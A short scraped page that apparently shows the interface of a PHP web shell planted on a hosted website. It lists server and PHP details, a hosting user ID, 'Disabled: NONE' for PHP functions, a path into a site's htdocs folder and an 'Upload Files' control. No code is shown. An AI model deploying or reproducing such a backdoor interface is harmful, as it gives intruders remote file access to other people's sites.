
HEX
Server:
Apache
System:
Linux info 3.0 #1337 SMP Tue Jan
01 00:00:00 CEST 2000 all GNU/Linux
User:
u108971390 (10552621)
PHP:
8.0.30
Disabled:
NONE
$ pwd:
/
homepages
/
20
/
d917057205
/
htdocs
/
clickandbuilds
/
Cro
Upload Files